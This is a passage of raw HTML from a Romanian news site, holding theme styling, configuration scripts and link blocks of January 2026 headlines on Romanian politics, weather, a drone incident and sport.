        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-prima-reactie-la-haosul-de-pe-scena-internationala/"  rel="bookmark" class="td-image-wrap " title="Nicușor Dan, prima reacție la haosul de pe scena internațională" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/12/e7631ada8db98167536b8960d983bbce.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-prima-reactie-la-haosul-de-pe-scena-internationala/"  rel="bookmark" title="Nicușor Dan, prima reacție la haosul de pe scena internațională">Nicușor Dan, prima reacție la haosul de pe scena internațională</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/olguta-vasilescu-mesaj-transant-pentru-bolojan/"  rel="bookmark" class="td-image-wrap " title="Olguța Vasilescu, mesaj tranșant pentru Bolojan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/2c549e028556523409c17fcef40c6c20.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/olguta-vasilescu-mesaj-transant-pentru-bolojan/"  rel="bookmark" title="Olguța Vasilescu, mesaj tranșant pentru Bolojan">Olguța Vasilescu, mesaj tranșant pentru Bolojan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/resturile-unei-drone-au-fost-descoperite-intro-gospodarie-din-vrancea/"  rel="bookmark" class="td-image-wrap " title="Resturile unei drone au fost descoperite într-o gospodărie din Vrancea" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/aa7023a80ceb1de3c2c23c35e776d0da.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/resturile-unei-drone-au-fost-descoperite-intro-gospodarie-din-vrancea/"  rel="bookmark" title="Resturile unei drone au fost descoperite într-o gospodărie din Vrancea">Resturile unei drone au fost descoperite într-o gospodărie din Vrancea</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_110 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_110" >
<style>.tdi_110 .td-block-title>*:before,.tdi_110 .td-block-title>*:after{background-color:#008d7f!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_110 cite a:hover{color:#008d7f}.tdi_110 .comment-link{display:inline-block}.tdi_110 .comment-reply-link:hover,.tdi_110 #cancel-comment-reply-link:hover,.tdi_110 .logged-in-as a:hover{color:#000000}.tdi_110 .comment{border-bottom-style:dashed}.tdi_110 .comment .children{border-top-style:dashed}.tdi_110 .td-comments-title a,.tdi_110 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_110 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_110 .comment-link,.tdi_110 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_110 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_110 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_110 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_110 input[type=text],.tdi_110 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_110 .comment-form .submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_110 .comment-form-cookies-consent label,.tdi_110 .logged-in-as,.tdi_110 .logged-in-as a,.tdi_110 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-comments-title a,.tdi_110 .td-comments-title span{font-size:15px!important}.tdi_110 cite{font-size:13px!important}.tdi_110 .comment-reply-title{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_113" >
<style>.tdi_113 .td-block-title>*:before,.tdi_113 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.tdi_113 .td-image-wrap{padding-bottom:100%}.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_113 .td-image-container,.ie11 .tdi_113 .td-image-container{flex:0 0 auto}.tdi_113 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_113 .td-module-meta-info,.ie11 .tdi_113 .td-module-meta-info{flex:1}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_113 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_113 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_113 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_113 .entry-thumb,.tdi_113 .td-image-wrap:before,.tdi_113 .td-image-wrap:after,.tdi_113 .entry-thumb:before,.tdi_113 .entry-thumb:after{border-radius:100%}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_113 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none}.tdi_113 .entry-review-stars{display:none}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:15px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_113 .td-module-title a{color:#000000}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_113 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:0 0 0 10px}.tdi_113 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_113 .td-module-container:before{bottom:-7.5px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_113 .td_module_wrap{width:100%;float:left}.rtl .tdi_113 .td_module_wrap{float:right}.tdi_113 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_113 .td-module-container:before{bottom:-12px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"ULTIMELE \u0218TIRI","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","limit":"10","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4743","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "10";
block_tdi_113.found_posts = "27372";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "2738";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ULTIMELE ȘTIRI</span></h4></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/bucurestenii-continua-sa-tremure-de-frig-in-case-pe-cel-mai-crunt-ger-din-ultimii-ani/"  rel="bookmark" class="td-image-wrap " title="Bucureștenii continuă să tremure de frig în case, pe cel mai crunt ger din ultimii ani" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/01/971f9fcc897c05292a98c8b81826f5a8.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/bucurestenii-continua-sa-tremure-de-frig-in-case-pe-cel-mai-crunt-ger-din-ultimii-ani/"  rel="bookmark" title="Bucureștenii continuă să tremure de frig în case, pe cel mai crunt ger din ultimii ani">Bucureștenii continuă să tremure de frig în case, pe cel mai crunt ger din ultimii ani</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-va-lipsi-de-la-forumul-de-la-davos/"  rel="bookmark" class="td-image-wrap " title="Nicușor Dan va lipsi de la Forumul de la Davos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/0dbda1b8a0830d2221cebc8cd493d7c0.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-va-lipsi-de-la-forumul-de-la-davos/"  rel="bookmark" title="Nicușor Dan va lipsi de la Forumul de la Davos">Nicușor Dan va lipsi de la Forumul de la Davos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/cine-este-indianul-erou-care-a-salvat-o-fetita-de-la-moarte-din-apele-inghetate-video/"  rel="bookmark" class="td-image-wrap " title="Cine este indianul erou care a salvat o fetiță de la moarte din apele înghețate. VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/a9ad087e0221565e4a7eddac18ae39a9.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/social/" class="td-post-category">SOCIAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/cine-este-indianul-erou-care-a-salvat-o-fetita-de-la-moarte-din-apele-inghetate-video/"  rel="bookmark" title="Cine este indianul erou care a salvat o fetiță de la moarte din apele înghețate. VIDEO">Cine este indianul erou care a salvat o fetiță de la moarte din apele înghețate. VIDEO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/handbal-feminin-corona-brasov-meciul-sezonului-in-europa/"  rel="bookmark" class="td-image-wrap " title="Handbal feminin / Corona Brașov, meciul sezonului, în Europa!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/d163200b8c9df19fd29e486e994b50c3.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/handbal-feminin-corona-brasov-meciul-sezonului-in-europa/"  rel="bookmark" title="Handbal feminin / Corona Brașov, meciul sezonului, în Europa!">Handbal feminin / Corona Brașov, meciul sezonului, în Europa!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/editie-de-colectie-culisele-statului-paralel-fiicele-lui-vadim-tudor-si-fiul-lui-adrian-paunescu-fata-in-fata-cu-anca-alexandrescu/"  rel="bookmark" class="td-image-wrap " title="Ediție de colecție Culisele Statului Paralel. Fiicele lui Vadim Tudor și fiul lui Adrian Păunescu, față în față cu Anca Alexandrescu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/0a0a28bf1b6a4fa2bc0a142aeb3d5174.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/editie-de-colectie-culisele-statului-paralel-fiicele-lui-vadim-tudor-si-fiul-lui-adrian-paunescu-fata-in-fata-cu-anca-alexandrescu/"  rel="bookmark" title="Ediție de colecție Culisele Statului Paralel. Fiicele lui Vadim Tudor și fiul lui Adrian Păunescu, față în față cu Anca Alexandrescu">Ediție de colecție Culisele Statului Paralel. Fiicele lui Vadim Tudor și fiul lui Adrian Păunescu, față în față cu Anca Alexandrescu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/ce-pensie-are-traian-basescu/"  rel="bookmark" class="td-image-wrap " title="Ce pensie are Traian Băsescu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/09/80ef4e377c3e582c33dda9bdc267f5b6.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/ce-pensie-are-traian-basescu/"  rel="bookmark" title="Ce pensie are Traian Băsescu">Ce pensie are Traian Băsescu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-prima-reactie-la-haosul-de-pe-scena-internationala/"  rel="bookmark" class="td-image-wrap " title="Nicușor Dan, prima reacție la haosul de pe scena internațională" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/12/e7631ada8db98167536b8960d983bbce.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-prima-reactie-la-haosul-de-pe-scena-internationala/"  rel="bookmark" title="Nicușor Dan, prima reacție la haosul de pe scena internațională">Nicușor Dan, prima reacție la haosul de pe scena internațională</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/olguta-vasilescu-mesaj-transant-pentru-bolojan/"  rel="bookmark" class="td-image-wrap " title="Olguța Vasilescu, mesaj tranșant pentru Bolojan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/2c549e028556523409c17fcef40c6c20.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
